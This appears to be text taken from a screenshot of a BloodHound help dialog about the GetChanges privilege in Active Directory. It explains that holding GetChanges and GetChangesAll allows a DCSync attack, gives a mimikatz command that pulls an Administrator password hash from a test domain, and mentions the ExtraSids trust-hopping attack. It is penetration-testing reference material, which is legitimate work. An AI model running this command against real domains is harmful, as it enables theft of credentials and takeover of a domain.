 Help: GetChanges
×
Info
Abuse Info
Opsec Considerations
References
With both GetChanges and GetChangesAll privileges in BloodHound, you may perform a dcsync attack to get the
password hash of an arbitrary principal using mimikatz:
lsadump::dcsync /domain:testlab.local /user:Administrator
You can also perform the more complicated ExtraSids attack to hop domain trusts. For information on this see the
blod post by harmj0y in the references tab.
Close